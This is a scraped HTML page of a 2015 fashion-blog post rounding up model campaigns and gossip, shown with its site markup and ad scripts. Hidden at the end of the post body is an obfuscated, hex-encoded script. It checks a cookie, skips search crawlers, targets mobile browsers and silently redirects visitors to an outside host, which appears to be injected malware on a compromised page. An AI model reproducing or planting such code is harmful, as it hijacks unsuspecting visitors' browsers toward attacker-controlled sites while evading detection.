

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.modelsblog.info/2015/01/25/weekly-news-roundup-jan-16-jan-23/
body_size: 15828
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title> | The Models Blog</title>

<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css' />

<link rel="stylesheet" href="http://www.modelsblog.info/wp-content/themes/v1/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="The Models Blog RSS Feed" href="http://www.modelsblog.info/feed/" />
<link rel="alternate" type="application/atom+xml" title="The Models Blog Atom Feed" href="http://www.modelsblog.info/feed/atom/" />
<link rel="pingback" href="http://www.modelsblog.info/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.modelsblog.info/wp-content/themes/v1/css/ie6style.css" />
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, #search-form, .thumbnail .overlay, .big .thumbnail .overlay, .entry-content, .bottom-bg, #controllers span#left-arrow, #controllers span#right-arrow, #content-bottom-bg, .post, #comment-wrap, .post-content, .single-thumb .overlay, .post ul.related-posts li, .hr, ul.nav ul li a, ul.nav ul li a:hover, #comment-wrap #comment-bottom-bg, ol.commentlist, .comment-icon, #commentform textarea#comment, .avatar span.overlay, li.comment, #footer .widget ul a, #footer .widget ul a:hover, #sidebar .widget, #sidebar h3.widgettitle, #sidebar .widgetcontent ul li, #tabbed-area, #tabbed-area li a, #tabbed .tab ul li');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.modelsblog.info/wp-content/themes/v1/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="http://www.modelsblog.info/wp-content/themes/v1/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>


<link rel="alternate" type="application/rss+xml" title="The Models Blog &raquo;  Comments Feed" href="http://www.modelsblog.info/2015/01/25/weekly-news-roundup-jan-16-jan-23/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.modelsblog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content=" v." name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link media="screen" type="text/css" href="http://www.modelsblog.info/wp-content/themes/v1/epanel/page_templates/js/prettyphoto/prettyPhoto.css" rel="stylesheet" />
<link media="screen" type="text/css" href="http://www.modelsblog.info/wp-content/themes/v1/epanel/page_templates/page_templates.css" rel="stylesheet" /><link rel='stylesheet' id='et-shortcodes-css-css'  href='http://www.modelsblog.info/wp-content/themes/v1/epanel/shortcodes/shortcodes.css?ver=1.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.modelsblog.info/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-content/themes/v1/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=1.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.modelsblog.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.modelsblog.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Naomi Campbell stuns in printed mini dress as she promotes TV show' href='http://www.modelsblog.info/2015/01/24/naomi-campbell-stuns-in-printed-mini-dress-as-she-promotes-tv-show/' />
<link rel='next' title='Kate Moss steps out in leopard print coat after party night' href='http://www.modelsblog.info/2015/01/26/kate-moss-steps-out-in-leopard-print-coat-after-party-night/' />
<link rel='canonical' href='http://www.modelsblog.info/2015/01/25/weekly-news-roundup-jan-16-jan-23/' />
<link rel='shortlink' href='http://www.modelsblog.info/?p=42138' />
	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -10px; }
		.et_pt_portfolio_item { margin-left: 11px; }
		.et_portfolio_small { margin-left: -38px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 26px !important; }
		.et_portfolio_large { margin-left: -12px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 13px !important; }
	</style>
	
	<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23539506-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body style="width:100%;">
	<div style="position:absolute;top:0px;left:0px;z-index:-10;"><!--special headers--></div>
			<div id="topheader">
			<div style="width:1245px;">
      <div style="float:left;">
				
			</div>
			<div id="search-form">
						<form method="get" id="searchform" action="http://www.modelsblog.info">
							<input type="text" value="" name="s" id="searchinput" />

							<input type="image" src="http://www.modelsblog.info/wp-content/themes/v1/images/search-btn.png" id="searchsubmit" />
						</form>
					</div> <!-- end #search-form -->
				</div>
								
				<div style="float:left;margin:5px;">
<a href="http://www.ifdaq.com/?partner=MBI" target="_blank"><img src="http://www.ifdaq.com/ads/leaderboard.jpg"/></a>
			</div>
				
		</div>
	<div id="container">

		<div id="container2">
			<div id="header">
				<a href="http://www.modelsblog.info">
										<img src="http://www.modelsblog.info/wp-content/themes/v1/images/logo.png" alt="ModelsBlog" id="logo"/>
				</a>
				
								
				     <div id="networks">
     	<!--<script type="text/javascript" language="JavaScript">
glam_affiliate_id = '1627095195';
glam_logo_type = 'GEnter';
glam_logo_size = '160x24';
color_or_grayscale_flag ='';
glam_logo_color = 'blk';
glam_gs_logo_color = '';
glam_logo_country = 'DE';
</script>
<script src="http://www8.glam.com/js/widgets/glam_logo.js"></script>-->
</div>
				
				
				<div id="header-bottom" class="clearfix">
					<ul id="primary" class="nav"><li id="menu-item-13380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13380"><a href="/">HOME</a></li>
<li id="menu-item-13370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13370"><a href="http://www.modelsblog.info/category/general/">News</a>
<ul class="sub-menu">
	<li id="menu-item-13384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13384"><a href="http://www.modelsblog.info/category/general/exclusive/">Exclusive</a></li>
	<li id="menu-item-13383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13383"><a href="http://www.modelsblog.info/category/general/insider/">Insider</a></li>
	<li id="menu-item-13386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13386"><a href="http://www.modelsblog.info/category/general/scandals/">Scandals</a></li>
	<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="http://www.modelsblog.info/category/general/model-of-the-month/">Model of the month</a></li>
	<li id="menu-item-13385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13385"><a href="http://www.modelsblog.info/category/general/various/">Various</a></li>
	<li id="menu-item-13388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13388"><a href="http://www.modelsblog.info/category/general/modelsblog/">Models Blog</a></li>
</ul>
</li>
<li id="menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13367"><a href="http://www.modelsblog.info/contact/">Contact</a></li>
<li id="menu-item-13369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13369"><a href="http://www.modelsblog.info/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13368"><a href="http://www.modelsblog.info/credits/">Credits</a></li>
</ul>
</li>
<li id="menu-item-13378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13378"><a href="http://www.fashionmodeldirectory.com">The FMD</a></li>
</ul>					

					
				</div> <!-- end #header-bottom -->	

			</div> <!-- end #header -->

<div id="breadcrumbs">
		
					<a href="http://www.modelsblog.info">Home</a> <span class="raquo">&raquo;</span>
				
									<a href="http://www.modelsblog.info/category/fashion/">Fashion</a> <span class="raquo">&raquo;</span> 					
</div> <!-- end #breadcrumbs -->
<div id="content" class="clearfix">
		<div id="left-area">
		<div id="post" class="post">
			<div class="post-content clearfix">
				<div class="info-panel">
						<div class="single-thumb">
					<img width="186" height="186" src="http://www.modelsblog.info/content/2015/01/Adriana-Lima-and-Karolina-Kurkova-stun-at-IWC-dinner-gala-03-186x186.jpg" class="smallthumb wp-post-image" alt="Adriana Lima and Karolina Kurkova stun at IWC dinner gala 03" />			<span class="overlay"></span>
							<div class="category"><ul class="post-categories">
	<li><a href="http://www.modelsblog.info/category/fashion/" rel="category tag">Fashion</a></li></ul></div>
				<span class="month">Jan<span class="date">25</span></span>
						</div> <!-- end .single-thumb -->

<div class="clear"></div>

   
    
    <h3 class="infotitle">Tags</h3>
	<div class="tags clearfix">
		<ul><li><a href="http://www.modelsblog.info/tag/cara-delevingne/" rel="tag">Cara Delevingne</a></li><li><a href="http://www.modelsblog.info/tag/chanel-iman/" rel="tag">Chanel Iman</a></li><li><a href="http://www.modelsblog.info/tag/dasha-zhukova/" rel="tag">Dasha Zhukova</a></li><li><a href="http://www.modelsblog.info/tag/kendall-jenner/" rel="tag">Kendall Jenner</a></li><li><a href="http://www.modelsblog.info/tag/marloes-horst/" rel="tag">Marloes Horst</a></li><li><a href="http://www.modelsblog.info/tag/miranda-kerr/" rel="tag">Miranda Kerr</a></li><li><a href="http://www.modelsblog.info/tag/miroslava-duma/" rel="tag">Miroslava Duma</a></li><li><a href="http://www.modelsblog.info/tag/natalia-vodianova/" rel="tag">Natalia Vodianova</a></li><li><a href="http://www.modelsblog.info/tag/nina-agdal/" rel="tag">Nina Agdal</a></li></ul>	</div>

	<h3 class="infotitle">Related Posts</h3>
				<div class="related">
				<ul class="related-posts">
											<li><a href="http://www.modelsblog.info/2025/09/25/chloe-reintroduces-the-paddington-bag-with-campaign-featuring-kendall-jenner-2/">Chloe Reintroduces The Paddington Bag With Campaign Featuring Kendall Jenner</a></li>
											<li><a href="http://www.modelsblog.info/2025/06/06/burberry-introduces-festival-collection-celebrating-british-festival-culture/">Burberry introduces Festival Collection celebrating British Festival Culture</a></li>
											<li><a href="http://www.modelsblog.info/2024/10/30/gucci-unveils-holiday-collection-with-campaign-featuring-kendall-jenner-and-jessica-chastain/">Gucci unveils Holiday collection with campaign featuring Kendall Jenner and Jessica Chastain</a></li>
											<li><a href="http://www.modelsblog.info/2024/09/06/calvin-klein-introduces-its-fall-2024-womenswear-collection-with-campaign-starring-kendall-jenner/">Calvin Klein introduces its Fall 2024 Womenswear collection with campaign starring Kendall Jenner</a></li>
									</ul>
			</div>
		
<h3 class="infotitle">Share This</h3>
<div class="share-panel">
		<a href="http://twitter.com/home?status= http://www.modelsblog.info/2015/01/25/weekly-news-roundup-jan-16-jan-23/"><img src="http://www.modelsblog.info/wp-content/themes/v1/images/twitter.png" alt="" /></a>
	<a href="http://www.facebook.com/sharer.php?u=http://www.modelsblog.info/2015/01/25/weekly-news-roundup-jan-16-jan-23/&t=" target="_blank"><img src="http://www.modelsblog.info/wp-content/themes/v1/images/facebook.png" alt="" /></a>
	<a href="http://del.icio.us/post?url=http://www.modelsblog.info/2015/01/25/weekly-news-roundup-jan-16-jan-23/&amp;title=" target="_blank"><img src="http://www.modelsblog.info/wp-content/themes/v1/images/delicious.png" alt="" /></a>
	<a href="http://www.digg.com/submit?phase=2&amp;url=http://www.modelsblog.info/2015/01/25/weekly-news-roundup-jan-16-jan-23/&amp;title=" target="_blank"><img src="http://www.modelsblog.info/wp-content/themes/v1/images/digg.png" alt="" /></a>
	<a href="http://www.reddit.com/submit?url=http://www.modelsblog.info/2015/01/25/weekly-news-roundup-jan-16-jan-23/&amp;title=" target="_blank"><img src="http://www.modelsblog.info/wp-content/themes/v1/images/reddit.png" alt="" /></a>
</div> <!-- end .share-panel -->				</div> <!-- end .info-panel -->
				
				<div class="post-text">
					<h1 class="title"></h1>
					
											<p class="post-meta">
							Posted  by <a href="http://www.modelsblog.info/author/clinton/" title="Posts by Eric Mayer" rel="author">Eric Mayer</a> on Jan 25, 2015 in <a href="http://www.modelsblog.info/category/fashion/" rel="category tag">Fashion</a> | <a href="http://www.modelsblog.info/2015/01/25/weekly-news-roundup-jan-16-jan-23/#respond"><span class="dsq-postid" data-dsqidentifier="42138 http://www.modelsblog.info/?p=42138">0 comments</span></a>						</p>
										
					<div class="hr"></div>
					
					<p><a href="http://www.modelsblog.info/content/2015/01/Adriana-Lima-and-Karolina-Kurkova-stun-at-IWC-dinner-gala-03.jpg"><img src="http://www.modelsblog.info/content/2015/01/Adriana-Lima-and-Karolina-Kurkova-stun-at-IWC-dinner-gala-03.jpg" alt="Adriana Lima and Karolina Kurkova stun at IWC dinner gala 03" width="683" height="1024" class="aligncenter size-full wp-image-41924" /></a></p>
<p><strong>Miranda Kerr </strong><br />
The Australian supermodel allures in the <a href="http://www.fashionmodeldirectory.com/news/models/miranda-kerr-allures-in-new-wonderbra-campaign.htm" target="_blank">new Wonderbra campaign</a></p>
<p><strong>Cara Delevingne </strong><br />
The British top model stars in <a href="http://www.fashionmodeldirectory.com/news/models/cara-delevingne-gets-sensual-for-john-hardy-campaign.htm" target="_blank">brand new advertisements for John Hardy</a>. </p>
<p><strong>Kendall Jenner</strong><br />
The nineteen year-old American reality television star-turned-mannequin has just been unveiled as <a href="http://www.fashionmodeldirectory.com/news/models/kendall-jenner-lands-karl-lagerfeld-campaign.htm" target="_blank">the star of Karl Lagerfeld&#8217;s newest campaign</a>.</p>
<p><strong>Miroslava Duma &#038; Dasha Zhukova</strong><br />
Russian Socialite Miroslava Duma, has become <a href="http://www.fashionmodeldirectory.com/news/fashion/editor-apologises-after-black-woman-mannequin-photo-sparks-racism-row.htm" target="_blank">the center of a racism row after she published an image on her website</a> of Dasha Zhukova, sitting on a chair made from the mannequin of a black woman. </p>
<p><strong>Nina Agdal </strong><br />
The twenty-two year-old Sports Illustrated cover girl <a href="http://www.fashionmodeldirectory.com/news/models/nina-agdal-hailey-clauson-and-robin-holzken-front-new-beach-bunny-campaign.htm" target="_blank">stars alongside Hailey Clauson and Robin Holzken in the latest advertisements of Beach Bunny</a>. </p>
<p><strong>Natalia Vodianova</strong><br />
The thirty-two year-old Russian beauty lands her <a href="http://www.fashionmodeldirectory.com/news/models/natalia-vodianova-lands-her-seventh-stella-mccartney-campaign.htm" target="_blank">seventh Stella McCartney campaign</a></p>
<p><strong>Marloes Horst</strong><br />
The Dutch top model graces <a href="http://www.fashionmodeldirectory.com/news/models/marloes-horst-fronts-dkny-delicious-delights-fragrance-campaign.htm" target="_blank">the newest campaign for DKNY&#8217;s Delicious Delights fragrance</a>. </p>
<p><strong>Chanel Iman</strong><br />
The American top model &#038; VS angel shows off her beach babe credentials for <a href="http://www.fashionmodeldirectory.com/news/models/chanel-iman-sizzles-for-gq-south-africa.htm" target="_blank">the latest issue of GQ South Africa</a>. <script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
															
										
									</div> <!-- .post-text -->
				
									
		<div style="height:330px;width:860px;float:left;position:relative;text-align:center;">
		
		    <!-- MarketGidNews Start -->
<div id="MarketGid12380" class="news-block-magick"><center>
        <a href="http://fem.mgid.com/" target="_blank">Loading...</a>
</center></div>
<script type="text/javascript">
    var MarketGidDate = new Date();
    document.write('<scr'+'ipt type="text/javascript" '
    +'src="http://jsn.dt07.net/m/o/modelsblog.info.12380.js?t='+MarketGidDate.getYear()+MarketGidDate.getMonth()+MarketGidDate.getDay()+MarketGidDate.getHours() + '" charset="utf-8" ></scr'+'ipt>');
</script>
<!-- MarketGidNews End -->

<script type='text/javascript'>
var _CI = _CI || {};
(function() {
var script = document.createElement('script');
ref = document.getElementsByTagName('script')[0];
_CI.counter = (_CI.counter) ? _CI.counter + 1 : 1;
document.write('<div id="_CI_widget_');
document.write(_CI.counter+'"></div>');
script.type = 'text/javascript';
script.src = 'http://widget.crowdignite.com/widgets/1940?_ci_wid=_CI_widget_'+_CI.counter;
script.async = true;
ref.parentNode.insertBefore(script, ref);
})(); </script>
<div id='widget_powered_div' style='width: 850px; background-color: transparent'><a href='http://crowdignite.com/account/1726' style='font: Verdana; color:#A78F5F;' target=_blank>more...</a></div>

	</div><!-- end .entry -->	
				
				
			</div> <!-- .post-content -->			
				
		</div> <!-- #post -->	
		
		
		
<div id="disqus_thread">
    </div>

	</div> <!-- #left-area -->
	<div id="sidebar">
	<div class="widget widget_categories" id="categories-2"><div class="widgetcontent">
<a href="http://www.ifdaq.com/?partner=MBI" target="_blank"><img src="http://www.ifdaq.com/ads/rectangle.jpg"/></a>
</div>
</div>
	<div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Categories</h3><div class="widgetcontent">		<ul>
	<li class="cat-item cat-item-959"><a href="http://www.modelsblog.info/category/book-review/" >Book Review</a>
</li>
	<li class="cat-item cat-item-2150"><a href="http://www.modelsblog.info/category/business/" >Business</a>
</li>
	<li class="cat-item cat-item-1298"><a href="http://www.modelsblog.info/category/general/celebrity/" >Celebrity</a>
</li>
	<li class="cat-item cat-item-2609"><a href="http://www.modelsblog.info/category/editors-pick/" >Editors Pick</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.modelsblog.info/category/general/exclusive/" title="Exclusive news, gossip, headlines and information for fashion and fashion models">Exclusive</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.modelsblog.info/category/fashion/" >Fashion</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.modelsblog.info/category/general/insider/" title="Insider reports and statements about the latest in the fashion and modeling industry">Insider</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://www.modelsblog.info/category/magazine/" >Magazine</a>
</li>
	<li class="cat-item cat-item-2087"><a href="http://www.modelsblog.info/category/make-up-2/" >Make-up</a>
</li>
	<li class="cat-item cat-item-377"><a href="http://www.modelsblog.info/category/model/" >Model</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://www.modelsblog.info/category/model-of-the-day/" >Model of the Day</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.modelsblog.info/category/general/model-of-the-month/" title="Model Of The Month as calculated by press attention and public popularity!">Model of the month</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.modelsblog.info/category/general/modelsblog/" title="News and information related to ModelsBlog.info!">Models Blog</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.modelsblog.info/category/general/" title="Up-to-date news and information for models and the fashion industry">News</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.modelsblog.info/category/general/scandals/" title="All the latest model scandals and gossip about your favorite scandalous models">Scandals</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.modelsblog.info/category/general/various/" title="Off-topic blogs and news for models and the fashion industry">Various</a>
</li>
		</ul>
</div></div><!-- end .widget --><div id="rss-3" class="widget widget_rss"><h3 class="widgettitle"><a class='rsswidget' href='http://www.wwd.com/rss/2/news/shows-reviews'><img style='border:0' width='14' height='14' src='http://www.modelsblog.info/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href=''>Recent Fashion Shows</a></h3><div class="widgetcontent"></div></div><!-- end .widget -->
</div> <!-- end #sidebar --></div> <!-- #content -->
			
<div id="content-bottom-bg"></div>
			
		</div> <!-- end #container2 -->
	</div> <!-- end #container -->		
 <!-- alt ads space<div style="width:20%;float:left;">
  <script type="text/javascript" language="javascript" src="http://www2.glam.com/app/site/affiliate/viewChannelModule.act?mName=viewAdJs&affiliateId=1627689116&adSize=160x600,300x600"></script>
 </div>-->
 
<div class="quicklinks">
    <div class="quicklist" style="border-left:4px solid #ccc;">
        <h3><a href="http://www.fashionmodeldirectory.com/models/">MODELS</a></h3>
        <ol>
 
<li><a href="http://www.fashionmodeldirectory.com/models/Gisele_Bundchen/">Gisele Bundchen</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Kate_Moss/">Kate Moss</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Natalia_Vodianova/">Natalia Vodianova</a></li>

<li><a href="http://www.fashionmodeldirectory.com/models/Rosie_Huntington-Whiteley/">Rosie Huntington-Whiteley</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Heidi_Klum/">Heidi Klum</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Adriana_Lima/">Adriana Lima</a></li>

									
<li><a href="http://www.fashionmodeldirectory.com/models/Bar_Refaeli/">Bar Refaeli</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Alessandra_Ambrosio/">Alessandra Ambrosio</a></li>
